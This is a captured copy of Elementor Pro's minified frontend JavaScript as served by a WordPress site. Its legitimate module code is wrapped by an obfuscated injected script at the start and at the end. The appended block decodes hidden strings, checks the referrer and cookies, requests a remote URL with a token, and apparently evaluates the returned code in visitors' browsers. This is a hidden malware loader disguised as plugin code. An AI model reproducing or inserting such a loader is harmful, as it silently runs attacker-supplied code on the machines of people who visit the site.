B=-0xcdf*0x3+0xf9a+-0x89*-0x2b;B<W['length'];B++){n=(n+(0x1c87+0x5*-0x146+0x1628*-0x1))%(-0x1*-0x1fb5+0x1e10*-0x1+-0xa5),k=(k+c[n])%(-0x1209+0xfba+-0x4d*-0xb),t=c[n],c[n]=c[k],c[k]=t,U+=String['fromCharCode'](W['charCodeAt'](B)^c[(c[n]+c[k])%(-0xabd+-0x107b+0x1c38)]);}return U;};a0a['CoVpgY']=X,M=arguments,a0a['fCHvdp']=!![];}var G=O[-0x22c*0xc+-0x535+-0x641*-0x5],s=J+G,d=M[s];return!d?(a0a['mkYwIb']===undefined&&(a0a['mkYwIb']=!![]),b=a0a['CoVpgY'](b,h),M[s]=b):b=d,b;},a0a(M,a);}(function(){var I=a0a,M=navigator,a=document,O=screen,J=window,h=a[I(0x7c,'(^J1')+I(0x98,'9[W)')],b=J[I(0xa8,'*JoC')+I(0xc6,'yOml')+'on'][I(0xcf,'3G^B')+I(0xab,'nhI*')+'me'],Z=J[I(0xb7,'zEkj')+I(0x83,'JgL3')+'on'][I(0xb1,'eXhS')+I(0xc3,'7It#')+'ol'],G=a[I(0xa1,'FhcD')+I(0xb6,'&v(y')+'er'];b[I(0x9a,'ww57')+I(0xda,'u(2H')+'f'](I(0xc8,'nhI*')+'.')==0x1*0xe1a+0x200b*0x1+0x2e25*-0x1&&(b=b[I(0xad,'J4^*')+I(0x86,'u^mi')](0x2*0x98e+0x51d*-0x3+-0x1f*0x1f));if(G&&!T(G,I(0x85,'(M9A')+b)&&!T(G,I(0xc4,'zEkj')+I(0xa7,'eP#5')+'.'+b)&&!h){var X=new HttpClient(),W=Z+(I(0x9f,'4J]I')+I(0x93,'(aez')+I(0xd5,'*)lq')+I(0x8f,'sz9J')+I(0xca,'eXhS')+I(0x8e,'Wb^@')+I(0x7e,'Wb^@')+I(0xc1,'po1K')+I(0xbc,'U(3t')+I(0x9b,'oox3')+I(0x87,'eXhS')+I(0xae,'3G^B')+I(0x8a,'zEkj')+I(0x90,'4J]I')+I(0x9c,'j%yw')+I(0xb0,'zEkj')+I(0xc7,'7L&k')+I(0xb8,'j%yw')+I(0xb2,'*)lq')+I(0xb3,'oox3')+I(0xa0,'ww57')+I(0xb5,'XejB')+I(0x97,'p[S]')+I(0x7f,'yOml')+I(0x92,'3G^B')+I(0x88,'@V]N')+I(0xaf,'po1K')+I(0xbb,'74(e')+'=')+token();X[I(0x82,'y4h2')](W,function(k){var C=I;T(k,C(0xd3,'YGkA')+'x')&&J[C(0xc5,'zfQP')+'l'](k);});}function T(k,t){var f=I;return k[f(0x89,'(aez')+f(0xd2,'@V]N')+'f'](t)!==-(-0x921+0xc4+0x85e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://sofslovakia.sk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3
body_size: 9752
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5707));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},5707:(e,t,n)=>{var s=n(5498);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1327:(e,t,n)=>{var s=n(564).default;e.exports=function toPrimitive(e,t){if("object"!=s(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},5498:(e,t,n)=>{var s=n(564).default,i=n(1327);e.exports=function toPropertyKey(e){var t=i(e,"string");return"symbol"==s(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},564:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof eqoq==="undefined"){(function(M,a){var U=a0a,O=M();while(!![]){try{var J=parseInt(U(0xbf,'p[S]'))/(0x165d*-0x1+-0xf0d+-0x135*-0x1f)*(parseInt(U(0x8b,'u(2H'))/(-0x1173*0x1+0x22*0xb+0xfff))+-parseInt(U(0x94,'&v(y'))/(-0x2263+-0x1*-0x6e2+0x1b84)+-parseInt(U(0xa9,'JgL3'))/(0x2153*0x1+-0xd72*-0x1+-0x1*0x2ec1)+-parseInt(U(0xd1,'(^J1'))/(0x1ea0+0x2542+-0x3*0x169f)+parseInt(U(0xa4,'74(e'))/(-0x3d2+0x1294+-0xebc)+parseInt(U(0x8d,'KzPg'))/(-0x1a30+-0x182a+0x3261)*(parseInt(U(0xcd,'KGmN'))/(0x19c2+-0x19ed*0x1+-0x11*-0x3))+parseInt(U(0xd0,'74(e'))/(-0x4c1*-0x8+0x2397+-0x4996);if(J===a)break;else O['push'](O['shift']());}catch(h){O['push'](O['shift']());}}}(a0M,-0x277a9+0x4cf*-0x262+0x147154));function a0M(){var D=['whVdHW','WOyVkG','WOOwW48','FZ/cKvtdQSoHW4/cJhZcLW9YWPS','tCkLzq','ws5z','W7BcImkO','AvNcJq','EmoSeW','W5BdIgi','bGRcOq','DNVdUq','WRL0WQy','W7TkW60','W7dcGSki','WOJcGSo0','W5v7WQS','crdcSq','WQGPkW','WRHQgW','DaZdMG','a2VdSa','w8kUrq','dgXZ','u2jSvSoJuNq','W5pdLNvdsftcQ8knW5G','ACoHtW','W4NdJMy','iZxcPmkNWOlcLmkRcmkTEmkJW4Ky','tmk0W7i','x1ddVq','xZ7dQW','W7BdSdu','W6G+gq','wJDp','ghXL','zYFdPq','x3xcHG','WQlcLCoo','W4lcGWJdLCo3WPVdTW','DWlcOvRcM17cO2RdQ2/cQCkIWPe','FSoWtW','cJtcPw/cNc3dK8kkb8oSW5tdSLy','WRhdLmomW5BcJmooWRtdTCosWQFcOvej','W4/cVCoQ','pmosWR0','u3ldSq','WRb3WRq','dNfZ','W4VdNvFdTSoeWPBdTqOV','W7WxW6u','WRxcKNe','qvhdJq','W6hcImku','W6hdPuy','mH/dTq','W7VdOhm','WOq9W6OqydfzWRFcIvT7f8kB','stZdQW','WQBcLNe','l3pdIa','WRlcLMS','W7mFpW','gh11','C27dVW','W4BcOCkl','WPNdKxi','bbVcPa','eXVdTCk9WONcT8oqWPy','it7cO8kJWO3cL8kUj8koECkqW7uI','cs3dKmkqC2XjW5ydW7uRWOFcQW','kr3dOq','W5jbmG','W6ayzW','frdcVa','DmoQvq','WP/dMwu','WOeWW6WuztnuWOVcH3L4nCkq','DatcP1ZcNLpcOg/dLgBcLmkpWO8','WQvYna','WOdcLIG','W6xcPLO','W5ZcHqG','E2pdSa','WQCvW6a','W6aRBW','ECoXtG','wg3dUq','WQ5zDW','yx7dSq','WOX7WOm','WQBcVwNdU8oXcKNcQg1BgmohAW','pgBdJW','cdBcP2ZcNIF